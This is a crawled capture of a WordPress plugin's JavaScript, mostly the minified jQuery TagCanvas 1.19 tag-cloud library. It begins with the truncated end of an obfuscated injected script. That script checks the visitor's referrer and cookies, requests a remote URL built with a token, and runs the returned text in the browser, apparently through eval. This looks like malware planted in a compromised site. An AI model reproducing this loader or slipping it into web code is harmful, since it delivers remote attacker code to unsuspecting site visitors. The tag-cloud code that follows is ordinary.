B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.adsantander.es/elpanal/wp-content/plugins/cardoza-3d-tag-cloud/jquery.tagcanvas.min.js?ver=5.1.19
body_size: 28031
content:
/**
 * Copyright (C) 2010-2012 Graham Breach
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU Lesser General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU Lesser General Public License for more details.
 * 
 * You should have received a copy of the GNU Lesser General Public License
 * along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */
/**
 * jQuery.tagcanvas 1.19
 * For more information, please contact <graham@goat1000.com>
 */
(function(T){var ac,ab,Q=Math.abs,t=Math.sin,l=Math.cos,E=Math.max,ag=Math.min,G={},I={},L={0:"0,",1:"17,",2:"34,",3:"51,",4:"68,",5:"85,",6:"102,",7:"119,",8:"136,",9:"153,",a:"170,",A:"170,",b:"187,",B:"187,",c:"204,",C:"204,",d:"221,",D:"221,",e:"238,",E:"238,",f:"255,",F:"255,"},f,U,e,n=document,D,d={};for(ac=0;ac<256;++ac){ab=ac.toString(16);if(ac<16){ab="0"+ab}I[ab]=I[ab.toUpperCase()]=ac.toString()+","}function Y(i){return typeof(i)!="undefined"}function b(i,j,ai){return isNaN(i)?ai:ag(ai,E(j,i))}function O(){return false}function S(j){var aj=j.length-1,ai,ak;while(aj){ak=~~(Math.random()*aj);ai=j[aj];j[aj]=j[ak];j[ak]=ai;--aj}}function q(aj,al,aq,an){var am,ap,j,ao,ar=[],ak=Math.PI*(3-Math.sqrt(5)),ai=2/aj;for(am=0;am<aj;++am){ap=am*ai-1+(ai/2);j=Math.sqrt(1-ap*ap);ao=am*ak;ar.push([l(ao)*j*al,ap*aq,t(ao)*j*an])}return ar}function af(ak,ai,an,au,ar){var at,av=[],al=Math.PI*(3-Math.sqrt(5)),aj=2/ak,aq,ap,ao,am;for(aq=0;aq<ak;++aq){ap=aq*aj-1+(aj/2);at=aq*al;ao=l(at);am=t(at);av.push(ai?[ap*an,ao*au,am*ar]:[ao*an,ap*au,am*ar])}return av}function K(ai,aj,am,at,aq,ao){var ar,au=[],ak=Math.PI*2/aj,ap,an,al;for(ap=0;ap<aj;++ap){ar=ap*ak;an=l(ar);al=t(ar);au.push(ai?[ao*am,an*at,al*aq]:[an*am,ao*at,al*aq])}return au}function A(aj,i,j,ai){return af(aj,0,i,j,ai)}function N(aj,i,j,ai){return af(aj,1,i,j,ai)}function y(ak,i,j,ai,aj){aj=isNaN(aj)?0:aj*1;return K(0,ak,i,j,ai,aj)}function J(ak,i,j,ai,aj){aj=isNaN(aj)?0:aj*1;return K(1,ak,i,j,ai,aj)}function s(al,i){var ak=al,aj,ai,j=(i*1).toPrecision(3)+")";if(al[0]==="#"){if(!G[al]){if(al.length===4){G[al]="rgba("+L[al[1]]+L[al[2]]+L[al[3]]}else{G[al]="rgba("+I[al.substr(1,2)]+I[al.substr(3,2)]+I[al.substr(5,2)]}}ak=G[al]+j}else{if(al.substr(0,4)==="rgb("||al.substr(0,4)==="hsl("){ak=(al.replace("(","a(").replace(")",","+j))}else{if(al.substr(0,5)==="rgba("||al.substr(0,5)==="hsla("){aj=al.lastIndexOf(",")+1,ai=al.indexOf(")");i*=parseFloat(al.substring(aj,ai));ak=al.substr(0,aj)+i.toPrecision(3)+")"}}}return ak}function k(i,j){if(window.G_vmlCanvasManager){return null}var ai=n.createElement("canvas");ai.width=i;ai.height=j;return ai}function z(){var j=k(3,3),aj,ai;if(!j){return false}aj=j.getContext("2d");aj.strokeStyle="#000";aj.shadowColor="#fff";aj.shadowBlur=3;aj.globalAlpha=0;aj.strokeRect(2,2,2,2);aj.globalAlpha=1;ai=aj.getImageData(2,2,1,1);j=null;return(ai.data[0]>0)}function ah(ap,j){var ai=1024,al=ap.weightGradient,ak,an,aj,ao,am;if(ap.gCanvas){an=ap.gCanvas.getContext("2d")}else{ap.gCanvas=ak=k(ai,1);if(!ak){return null}an=ak.getContext("2d");ao=an.createLinearGradient(0,0,ai,0);for(aj in al){ao.addColorStop(1-aj,al[aj])}an.fillStyle=ao;an.fillRect(0,0,ai,1)}am=an.getImageData(~~((ai-1)*j),0,1,1).data;return"rgba("+am[0]+","+am[1]+","+am[2]+","+(am[3]/255)+")"}function x(al,ak,ai,ao,am,an,j){var aj=(an||0)+(j&&j[0]<0?Q(j[0]):0),i=(an||0)+(j&&j[1]<0?Q(j[1]):0);al.font=ak;al.textBaseline="top";al.fillStyle=ai;am&&(al.shadowColor=am);an&&(al.shadowBlur=an);j&&(al.shadowOffsetX=j[0],al.shadowOffsetY=j[1]);al.fillText(ao,aj,i)}function p(av,am,aq,at,al,ai,ao,ap,j,au,ar){var aj=at+Q(j[0])+ap+ap,i=al+Q(j[1])+ap+ap,ak,an;ak=k(aj+au,i+ar);if(!ak){return null}an=ak.getContext("2d");x(an,am,ai,av,ao,ap,j);return ak}function aa(an,aq,ar,aj){var at=Q(aj[0]),ao=Q(aj[1]),ak=an.width+(at>ar?at+ar:ar*2),j=an.height+(ao>ar?ao+ar:ar*2),am=(ar||0)+(aj[0]<0?at:0),ai=(ar||0)+(aj[1]<0?ao:0),al,ap;al=k(ak,j);if(!al){return null}ap=al.getContext("2d");aq&&(ap.shadowColor=aq);ar&&(ap.shadowBlur=ar);aj&&(ap.shadowOffsetX=aj[0],ap.shadowOffsetY=aj[1]);ap.drawImage(an,am,ai,an.width,an.height);return al}function V(av,am,at){var au=parseInt(av.length*at),al=parseInt(at*2),aj=k(au,al),ap,j,ak,ao,ar,aq,ai,an;if(!aj){return null}ap=aj.getContext("2d");ap.fillStyle="#000";ap.fillRect(0,0,au,al);x(ap,at+"px "+am,"#fff",av);j=ap.getImageData(0,0,au,al);ak=j.width;ao=j.height;an={min:{x:ak,y:ao},max:{x:-1,y:-1}};for(aq=0;aq<ao;++aq){for(ar=0;ar<ak;++ar){ai=(aq*ak+ar)*4;if(j.data[ai+1]>0){if(ar<an.min.x){an.min.x=ar}if(ar>an.max.x){an.max.x=ar}if(aq<an.min.y){an.min.y=aq}if(aq>an.max.y){an.max.y=aq}}}}if(ak!=au){an.min.x*=(au/ak);an.max.x*=(au/ak)}if(ao!=al){an.min.y*=(au/ao);an.max.y*=(au/ao)}aj=null;return an}function v(i){return"'"+i.replace(/(\'|\")/g,"").replace(/\s*,\s*/g,"', '")+"'"}function C(i,j,ai){ai=ai||n;if(ai.addEventListener){ai.addEventListener(i,j,false)}else{ai.attachEvent("on"+i,j)}}function Z(al,an,ak,ai){var aj=ai.taglist,am=ai.imageScale,j;if(am&&!(an.width&&an.height)){C("load",function(){Z(al,an,ak,ai)},window);return}if(!al.complete){C("load",function(){Z(al,an,ak,ai)},al);return}an.width=an.width;an.height=an.height;if(am){al.width=an.width*am;al.height=an.height*am}ak.w=al.width;ak.h=al.height;if(ai.txtOpt&&ai.shadow){j=aa(al,ai.shadow,ai.shadowBlur,ai.shadowOffset);if(j){ak.image=j;ak.w=j.width;ak.h=j.height}}aj.push(ak)}function X(aj,ai){var j=n.defaultView,i=ai.replace(/\-([a-z])/g,function(ak){return ak.charAt(1).toUpperCase()});return(j&&j.getComputedStyle&&j.getComputedStyle(aj,null).getPropertyValue(ai))||(aj.currentStyle&&aj.currentStyle[i])}function B(ai,j){var i=1,aj;if(ai.weightFrom){i=1*(j.getAttribute(ai.weightFrom)||ai.textHeight)}else{if(aj=X(j,"font-size")){i=(aj.indexOf("px")>-1&&aj.replace("px","")*1)||(aj.indexOf("pt")>-1&&aj.replace("pt","")*1.25)||aj*3.3}else{ai.weight=false}}return i}function w(i){return i.target&&Y(i.target.id)?i.target.id:i.srcElement.parentNode.id}function H(j,ai){if(Y(j.offsetX)){return{x:j.offsetX,y:j.offsetY}}else{var i=T("#"+ai).offset();if(Y(j.changedTouches)){j=j.changedTouches[0]}if(j.pageX){return{x:j.pageX-i.left,y:j.pageY-i.top}}}return null}function m(ai){var j=ai.target||ai.fromElement.parentNode,i=u.tc[j.id];if(i){i.mx=i.my=-1;i.UnFreeze();i.EndDrag()}}function W(am){var aj,ai=u,j,al,ak=w(am);for(aj in ai.tc){j=ai.tc[aj];if(j.tttimer){clearTimeout(j.tttimer);j.tttimer=null}}if(ak&&ai.tc[ak]){j=ai.tc[ak];if(al=H(am,ak)){j.mx=al.x;j.my=al.y;j.Drag(am,al)}j.drawn=0}}function P(aj){var j=u,i=n.addEventListener?0:1,ai=w(aj);if(ai&&aj.button==i&&j.tc[ai]){j.tc[ai].BeginDrag(aj)}}function h(ak){var ai=u,j=n.addEventListener?0:1,aj=w(ak),i;if(aj&&ak.button==j&&ai.tc[aj]){i=ai.tc[aj];W(ak);if(!i.EndDrag()&&!i.touched){i.Clicked(ak)}}}function F(ai){var i=u,j=w(ai);if(j&&ai.changedTouches&&i.tc[j]){i.tc[j].touched=1;i.tc[j].BeginDrag(ai)}}function o(ai){var i=u,j=w(ai);if(j&&ai.changedTouches&&i.tc[j]){R(ai);if(!i.tc[j].EndDrag()){i.tc[j].Draw();i.tc[j].Clicked(ai)}}}function R(am){var aj,ai=u,j,al,ak=w(am);for(aj in ai.tc){j=ai.tc[aj];if(j.tttimer){clearTimeout(j.tttimer);j.tttimer=null}}if(ak&&ai.tc[ak]&&am.changedTouches){j=ai.tc[ak];if(al=H(am,ak)){j.mx=al.x;j.my=al.y;j.Drag(am,al)}j.drawn=0}}function ae(ai){var i=u,j=w(ai);if(j&&i.tc[j]){ai.cancelBubble=true;ai.returnValue=false;ai.preventDefault&&ai.preventDefault();i.tc[j].Wheel((ai.wheelDelta||ai.detail)>0)}}function r(){var ai=u.tc,j;for(j in ai){ai[j].Draw()}}function c(ai,i){var j=t(i),aj=l(i);return{x:ai.x,y:(ai.y*aj)+(ai.z*j),z:(ai.y*-j)+(ai.z*aj)}}function a(ai,i){var j=t(i),aj=l(i);return{x:(ai.x*aj)+(ai.z*-j),y:ai.y,z:(ai.x*j)+(ai.z*aj)}}function ad(ai,ap,ao,ak,an,al){var i,aj,am,j=ai.z1/(ai.z1+ai.z2+ap.z);i=ap.y*j*al;aj=ap.x*j*an;am=ai.z2+ap.z;return{x:aj,y:i,z:am}}function g(i){this.ts=new Date().valueOf();this.tc=i;this.x=this.y=this.w=this.h=this.sc=1;this.z=0;this.Draw=i.pulsateTo<1&&i.outlineMethod!="colour"?this.DrawPulsate:this.DrawSimple;this.SetMethod(i.outlineMethod)}f=g.prototype;f.SetMethod=function(ai){var j={block:["PreDraw","DrawBlock"],colour:["PreDraw","DrawColour"],outline:["PostDraw","DrawOutline"],classic:["LastDraw","DrawOutline"],none:["LastDraw"]},i=j[ai]||j.outline;if(ai=="none"){this.Draw=function(){return 1}}else{this.drawFunc=this[i[1]]}this[i[0]]=this.Draw};f.Update=function(ao,an,ap,al,am,j,ak,i){var ai=this.tc.outlineOffset,aj=2*ai;this.x=am*ao+ak-ai;this.y=am*an+i-ai;this.w=am*ap+aj;this.h=am*al+aj;this.sc=am;this.z=j.z};f.DrawOutline=function(al,i,ak,j,ai,aj){al.strokeStyle=aj;al.strokeRect(i,ak,j,ai)};f.DrawColour=function(aj,am,ak,an,ai,i,ao,j,al){return this[ao.image?"DrawColourImage":"DrawColourText"](aj,am,ak,an,ai,i,ao,j,al)};f.DrawColourText=function(ak,an,al,ao,ai,i,ap,j,am){var aj=ap.colour;ap.colour=i;ap.alpha=1;ap.Draw(ak,j,am);ap.colour=aj;return 1};f.DrawColourImage=function(an,aq,ao,ar,am,i,av,j,ap){var at=an.canvas,ak=~~E(aq,0),aj=~~E(ao,0),al=ag(at.width-ak,ar)+0.5|0,au=ag(at.height-aj,am)+0.5|0,ai;if(D){D.width=al,D.height=au}else{D=k(al,au)}if(!D){return this.SetMethod("outline")}ai=D.getContext("2d");ai.drawImage(at,ak,aj,al,au,0,0,al,au);an.clearRect(ak,aj,al,au);av.alpha=1;av.Draw(an,j,ap);an.setTransform(1,0,0,1,0,0);an.save();an.beginPath();an.rect(ak,aj,al,au);an.clip();an.globalCompositeOperation="source-in";an.fillStyle=i;an.fillRect(ak,aj,al,au);an.restore();an.globalCompositeOperation="destination-over";an.drawImage(D,0,0,al,au,ak,aj,al,au);an.globalCompositeOperation="source-over";return 1};f.DrawBlock=function(al,i,ak,j,ai,aj){al.fillStyle=aj;al.fillRect(i,ak,j,ai)};f.DrawSimple=function(ak,i,j,aj){var ai=this.tc;ak.setTransform(1,0,0,1,0,0);ak.strokeStyle=ai.outlineColour;ak.lineWidth=ai.outlineThickness;ak.shadowBlur=ak.shadowOffsetX=ak.shadowOffsetY=0;ak.globalAlpha=1;return this.drawFunc(ak,this.x,this.y,this.w,this.h,ai.outlineColour,i,j,aj)};f.DrawPulsate=function(al,i,j,aj){var ak=new Date().valueOf()-this.ts,ai=this.tc;al.setTransform(1,0,0,1,0,0);al.strokeStyle=ai.outlineColour;al.lineWidth=ai.outlineThickness;al.shadowBlur=al.shadowOffsetX=al.shadowOffsetY=0;al.globalAlpha=ai.pulsateTo+((1-ai.pulsateTo)*(0.5+(l(2*Math.PI*ak/(1000*ai.pulsateTime))/2)));return this.drawFunc(al,this.x,this.y,this.w,this.h,ai.outlineColour,i,j,aj)};f.Active=function(ai,i,j){return(i>=this.x&&j>=this.y&&i<=this.x+this.w&&j<=this.y+this.h)};f.PreDraw=f.PostDraw=f.LastDraw=O;function M(aj,i,am,ao,an,ak,j,ai){var al=aj.ctxt;this.tc=aj;this.image=i.src?i:null;this.name=i.src?"":i;this.title=am.title||null;this.a=am;this.p3d={x:ao[0]*aj.radius,y:ao[1]*aj.radius,z:ao[2]*aj.radius};this.x=this.y=0;this.w=an;this.h=ak;this.colour=j||aj.textColour;this.textFont=ai||aj.textFont;this.weight=this.sc=this.alpha=1;this.weighted=!aj.weight;this.outline=new g(aj);if(!this.image){this.textHeight=aj.textHeight;this.extents=V(this.name,this.textFont,this.textHeight);this.Measure(al,aj)}this.SetShadowColour=aj.shadowAlpha?this.SetShadowColourAlpha:this.SetShadowColourFixed;this.SetDraw(aj)}U=M.prototype;U.SetDraw=function(i){this.Draw=this.image?(i.ie>7?this.DrawImageIE:this.DrawImage):this.DrawText;i.noSelect&&(this.CheckActive=O)};U.Measure=function(am,j){this.h=this.extents?this.extents.max.y+this.extents.min.y:this.textHeight;am.font=this.font=this.textHeight+"px "+this.textFont;this.w=am.measureText(this.name).width;if(j.txtOpt){var aj=j.txtScale,ak=aj*this.textHeight,al=ak+"px "+this.textFont,ai=[aj*j.shadowOffset[0],aj*j.shadowOffset[1]],i;am.font=al;i=am.measureText(this.name).width;this.image=p(this.name,al,ak,i,aj*this.h,this.colour,j.shadow,aj*j.shadowBlur,ai,aj,aj);if(this.image){this.w=this.image.width/aj;this.h=this.image.height/aj}this.SetDraw(j);j.txtOpt=this.image}};U.SetWeight=function(i){if(!this.name.length){return}this.weight=i;this.Weight(this.tc.ctxt,this.tc);this.Measure(this.tc.ctxt,this.tc)};U.Weight=function(aj,ai){var j=this.weight,i=ai.weightMode;this.weighted=true;if(i=="colour"||i=="both"){this.colour=ah(ai,(j-ai.min_weight)/(ai.max_weight-ai.min_weight))}if(i=="size"||i=="both"){this.textHeight=j*ai.weightSize}this.extents=V(this.name,this.textFont,this.textHeight)};U.SetShadowColourFixed=function(ai,j,i){ai.shadowColor=j};U.SetShadowColourAlpha=function(ai,j,i){ai.shadowColor=s(j,i)};U.DrawText=function(am,j,ak){var ai=this.tc,i=this.x,al=this.y,aj=this.sc;am.globalAlpha=this.alpha;am.fillStyle=this.colour;ai.shadow&&this.SetShadowColour(am,ai.shadow,this.alpha);am.font=this.font;i+=(j/aj)-(this.w/2);al+=(ak/aj)-(this.h/2);am.setTransform(aj,0,0,aj,aj*i,aj*al);am.fillText(this.name,0,0)};U.DrawImage=function(ak,aq,aj){var an=this.x,al=this.y,ar=this.sc,j=this.image,ao=this.w,ai=this.h,am=this.alpha,ap=this.shadow;ak.globalAlpha=am;ak.fillStyle=this.colour;ap&&this.SetShadowColour(ak,ap,am);an+=(aq/ar)-(ao/2);al+=(aj/ar)-(ai/2);ak.setTransform(ar,0,0,ar,ar*an,ar*al);ak.drawImage(j,0,0,ao,ai)};U.DrawImageIE=function(ak,ao,aj){var j=this.image,ap=this.sc,an=j.width=this.w*ap,ai=j.height=this.h*ap,am=(this.x*ap)+ao-(an/2),al=(this.y*ap)+aj-(ai/2);ak.setTransform(1,0,0,1,0,0);ak.globalAlpha=this.alpha;ak.drawImage(j,am,al)};U.Calc=function(am,al){var i=a(this.p3d,am),aj=this.tc,ai=aj.minBrightness,j=aj.maxBrightness,ak=aj.max_radius;this.p3d=c(i,al);i=ad(aj,this.p3d,this.w,this.h,aj.stretchX,aj.stretchY);this.x=i.x;this.y=i.y;this.sc=(aj.z1+aj.z2-i.z)/aj.z2;this.alpha=b(ai+(j-ai)*(ak-this.p3d.z)/(2*ak),0,1)};U.CheckActive=function(aj,an,ai){var ao=this.tc,i=this.outline,am=this.w,j=this.h,al=this.x-am/2,ak=this.y-j/2;i.Update(al,ak,am,j,this.sc,this.p3d,an,ai);return i.Active(aj,ao.mx,ao.my)?i:null};U.Clicked=function(al){var j=this.a,ai=j.target,aj=j.href,i;if(ai!=""&&ai!="_self"){if(self.frames[ai]){self.frames[ai]=aj}else{try{if(top.frames[ai]){top.frames[ai]=aj;return}}catch(ak){}window.open(aj,ai)}return}if(n.createEvent){i=n.createEvent("MouseEvents");i.initMouseEvent("click",1,1,window,0,0,0,0,0,0,0,0,0,0,null);if(!j.dispatchEvent(i)){return}}else{if(j.fireEvent){if(!j.fireEvent("onclick")){return}}}n.location=aj};function u(){var j,ai={mx:-1,my:-1,z1:20000,z2:20000,z0:0.0002,freezeActive:false,freezeDecel:false,activeCursor:"pointer",pulsateTo:1,pulsateTime:3,reverse:false,depth:0.5,maxSpeed:0.05,minSpeed:0,decel:0.95,interval:20,initial:null,hideTags:true,minBrightness:0.1,maxBrightness:1,outlineColour:"#ffff99",outlineThickness:2,outlineOffset:5,outlineMethod:"outline",textColour:"#ff99ff",textHeight:15,textFont:"Helvetica, Arial, sans-serif",shadow:"#000",shadowBlur:0,shadowOffset:[0,0],zoom:1,weight:false,weightMode:"size",weightFrom:null,weightSize:1,weightGradient:{0:"#f00",0.33:"#ff0",0.66:"#0f0",1:"#00f"},txtOpt:true,txtScale:2,frontSelect:false,wheelZoom:true,zoomMin:0.3,zoomMax:3,zoomStep:0.05,shape:"sphere",lock:null,tooltip:null,tooltipDelay:300,tooltipClass:"tctooltip",radiusX:1,radiusY:1,radiusZ:1,stretchX:1,stretchY:1,offsetX:0,offsetY:0,shuffleTags:false,noSelect:false,noMouse:false,imageScale:1,paused:false,dragControl:false,dragThreshold:4,centreFunc:O};for(j in ai){this[j]=ai[j]}this.max_weight=0;this.min_weight=200}e=u.prototype;e.Draw=function(){if(this.paused){return}var al=this.canvas,aj=al.width,ar=al.height,au=0,ap=this.yaw,an=this.pitch,aq=aj/2+this.offsetX,ao=ar/2+this.offsetY,ay=this.ctxt,am,az,aw,ai=-1,ak=this.taglist,av=ak.length,j=this.frontSelect,at=(this.centreFunc==O);if(this.frozen&&this.drawn){return this.Animate(aj,ar)}ay.setTransform(1,0,0,1,0,0);this.active=null;for(aw=0;aw<av;++aw){ak[aw].Calc(ap,an)}ak=ak.sort(function(aA,i){return i.p3d.z-aA.p3d.z});for(aw=0;aw<av;++aw){az=ak[aw].CheckActive(ay,aq,ao);az=this.mx>=0&&this.my>=0&&ak[aw].CheckActive(ay,aq,ao);if(az&&az.sc>au&&(!j||az.z<=0)){am=az;am.index=ai=aw;au=az.sc}}this.active=am;if(!this.txtOpt&&this.shadow){ay.shadowBlur=this.shadowBlur;ay.shadowOffsetX=this.shadowOffset[0];ay.shadowOffsetY=this.shadowOffset[1]}ay.clearRect(0,0,aj,ar);for(aw=0;aw<av;++aw){if(!at&&ak[aw].p3d.z<=0){try{this.centreFunc(ay,aj,ar,aq,ao)}catch(ax){alert(ax);this.centreFunc=O}at=true}if(!(ai==aw&&am.PreDraw(ay,ak[aw],aq,ao))){ak[aw].Draw(ay,aq,ao)}ai==aw&&am.PostDraw(ay)}if(this.freezeActive&&am){this.Freeze()}else{this.UnFreeze();this.drawn=(av==this.listLength)}this.Animate(aj,ar);am&&am.LastDraw(ay);al.style.cursor=am?this.activeCursor:"";this.Tooltip(am,ak[ai])};e.TooltipNone=function(){};e.TooltipNative=function(j,i){this.canvas.title=j&&i.title?i.title:""};e.TooltipDiv=function(ak,j){var i=this,aj=i.ttdiv.style,ai="none";if(ak&&j.title){if(j.title!=i.ttdiv.innerHTML){aj.display=ai}i.ttdiv.innerHTML=j.title;j.title=i.ttdiv.innerHTML;if(aj.display==ai&&!i.tttimer){i.tttimer=setTimeout(function(){var al=T(i.canvas).offset();aj.display="block";aj.left=al.left+i.mx+"px";aj.top=al.top+i.my+24+"px";i.tttimer=null},i.tooltipDelay)}}else{aj.display=ai}};e.AnimatePosition=function(ai,ak){var j=this,i=j.mx,am=j.my,aj,al;if(!j.frozen&&i>=0&&am>=0&&i<ai&&am<ak){aj=j.maxSpeed,al=j.reverse?-1:1;j.lx||(j.yaw=al*((aj*2*i/ai)-aj));j.ly||(j.pitch=al*-((aj*2*am/ak)-aj));j.initial=null}else{if(!j.initial){if(j.frozen&&!j.freezeDecel){j.yaw=j.pitch=0}else{j.Decel(j)}}}};e.AnimateDrag=function(j,aj){var i=this,ai=100*i.maxSpeed/i.max_radius/i.zoom;if(i.dx||i.dy){i.lx||(i.yaw=i.dx*ai/i.stretchX);i.ly||(i.pitch=i.dy*-ai/i.stretchY);i.dx=i.dy=0;i.initial=null}else{if(!i.initial){i.Decel(i)}}};e.Freeze=function(){if(!this.frozen){this.preFreeze=[this.yaw,this.pitch];this.frozen=1;this.drawn=0}};e.UnFreeze=function(){if(this.frozen){this.yaw=this.preFreeze[0];this.pitch=this.preFreeze[1];this.frozen=0}};e.Decel=function(i){var ai=i.minSpeed,aj=Q(i.yaw),j=Q(i.pitch);if(!i.lx&&aj>ai){i.yaw=aj>i.z0?i.yaw*i.decel:0}if(!i.ly&&j>ai){i.pitch=j>i.z0?i.pitch*i.decel:0}};e.Zoom=function(i){this.z2=this.z1*(1/i);this.drawn=0};e.Clicked=function(aj){var ai=this.taglist,i=this.active;try{if(i&&ai[i.index]){ai[i.index].Clicked(aj)}}catch(j){}};e.Wheel=function(j){var ai=this.zoom+this.zoomStep*(j?1:-1);this.zoom=ag(this.zoomMax,E(this.zoomMin,ai));this.Zoom(this.zoom)};e.BeginDrag=function(i){this.down=H(i,this.canvas.id);i.cancelBubble=true;i.returnValue=false;i.preventDefault&&i.preventDefault()};e.Drag=function(ak,aj){if(this.dragControl&&this.down){var ai=this.dragThreshold*this.dragThreshold,j=aj.x-this.down.x,i=aj.y-this.down.y;if(this.dragging||j*j+i*i>ai){this.dx=j;this.dy=i;this.dragging=1;this.down=aj}}};e.EndDrag=function(j){var i=this.dragging;this.dragging=this.down=null;return i};e.Resume=function(){this.paused=false};e.Pause=function(){this.paused=true};u.tc={};u.Start=function(aj,ai,j){var i,ak=j?jQuery("#"+j):aj;if(n.all&&!j){return false}i=ak.find("a");if(Y(window.G_vmlCanvasManager)){aj.each(function(){T(aj)[0]=window.G_vmlCanvasManager.initElement(T(aj)[0])});ai.ie=parseFloat(navigator.appVersion.split("MSIE")[1])}if(!i.length||!aj[0].getContext||!aj[0].getContext("2d").fillText){return false}aj.each(function(){var ao,al,ar,av,aw,aq,au,at=[],ap,am,an={sphere:q,vcylinder:A,hcylinder:N,vring:y,hring:J};j||(i=T(this).find("a"));aq=new u;for(ao in ai){aq[ao]=ai[ao]}aq.z1=(19800/(Math.exp(aq.depth)*(1-1/Math.E)))+20000-19800/(1-1/Math.E);aq.z2=aq.z1/aq.zoom;aq.radius=ag(this.height,this.width)*0.37*(aq.z2+aq.z1)/aq.z1;aq.max_radius=aq.radius*E(aq.radiusX,E(aq.radiusY,aq.radiusZ));aq.yaw=aq.initial?aq.initial[0]*aq.maxSpeed:0;aq.pitch=aq.initial?aq.initial[1]*aq.maxSpeed:0;aq.canvas=T(this)[0];aq.ctxt=aq.canvas.getContext("2d");aq.textFont=aq.textFont&&v(aq.textFont);aq.textHeight*=1;aq.pulsateTo=b(aq.pulsateTo,0,1);aq.minBrightness=b(aq.minBrightness,0,1);aq.maxBrightness=b(aq.maxBrightness,aq.minBrightness,1);aq.ctxt.textBaseline="top";aq.lx=(aq.lock+"").indexOf("x")+1;aq.ly=(aq.lock+"").indexOf("y")+1;aq.frozen=0;aq.dx=aq.dy=0;aq.touched=0;aq.Animate=aq.dragControl?aq.AnimateDrag:aq.AnimatePosition;if(aq.shadowBlur||aq.shadowOffset[0]||aq.shadowOffset[1]){aq.ctxt.shadowColor=aq.shadow;aq.shadow=aq.ctxt.shadowColor;aq.shadowAlpha=z()}else{delete aq.shadow}aq.taglist=[];am=aq.shape.toString().split(/[(),]/);ap=am.shift();aq.shape=an[ap]||an.sphere;am=[i.length,aq.radiusX,aq.radiusY,aq.radiusZ].concat(am);al=aq.shape.apply(aq,am);aq.shuffleTags&&S(al);aq.listLength=i.length;for(ao=0;ao<i.length;++ao){ar=i[ao].getElementsByTagName("img");if(ar.length){av=new Image;av.src=ar[0].src;aw=new M(aq,av,i[ao],al[ao],1,1);Z(av,ar[0],aw,aq)}else{aq.taglist.push(new M(aq,i[ao].innerText||i[ao].textContent,i[ao],al[ao],2,aq.textHeight+2,aq.textColour||X(i[ao],"color"),aq.textFont||v(X(i[ao],"font-family"))))}if(aq.weight){au=B(aq,i[ao]);if(au>aq.max_weight){aq.max_weight=au}if(au<aq.min_weight){aq.min_weight=au}at.push(au)}}if(aq.weight=(aq.max_weight>aq.min_weight)){for(ao=0;ao<aq.taglist.length;++ao){aq.taglist[ao].SetWeight(at[ao])}}u.tc[T(this)[0].id]=aq;aq.Tooltip=(aq.tooltip=="native"?aq.TooltipNative:(aq.tooltip?aq.TooltipDiv:aq.TooltipNone));if(aq.tooltip){if(aq.tooltip=="native"){aq.Tooltip=aq.TooltipNative}else{aq.Tooltip=aq.TooltipDiv;if(!aq.ttdiv){aq.ttdiv=n.createElement("div");aq.ttdiv.className=aq.tooltipClass;aq.ttdiv.style.position="absolute";aq.ttdiv.style.zIndex=aq.canvas.style.zIndex+1;C("mouseover",function(ax){ax.target.style.display="none"},aq.ttdiv);n.body.appendChild(aq.ttdiv)}}}else{aq.Tooltip=aq.TooltipNone}if(!aq.noMouse&&!d[T(this)[0].id]){C("mousemove",W,this);C("mouseout",m,this);C("mouseup",h,this);if(aq.dragControl){C("mousedown",P,this);C("touchstart",F,this);C("touchend",o,this);C("touchcancel",o,this);C("touchmove",R,this);C("selectstart",O,this)}if(aq.wheelZoom){C("mousewheel",ae,this);C("DOMMouseScroll",ae,this)}d[T(this)[0].id]=1}if(j&&aq.hideTags){if(u.loaded){T(ak).hide()}else{C("load",function(){T(ak).hide()},window)}}ai.interval=ai.interval||aq.interval});return !!(u.started||(u.started=setInterval(r,ai.interval)))};jQuery.fn.tagcanvas=function(j,i){var ai={pause:function(){T(this).each(function(){u.tc[T(this)[0].id]&&u.tc[T(this)[0].id].Pause()})},resume:function(){T(this).each(function(){u.tc[T(this)[0].id]&&u.tc[T(this)[0].id].Resume()})}};if(typeof(j)=="string"&&ai[j]){ai[j].apply(this)}else{return u.Start(this,j,i)}};C("load",function(){u.loaded=1},window)})(jQuery);
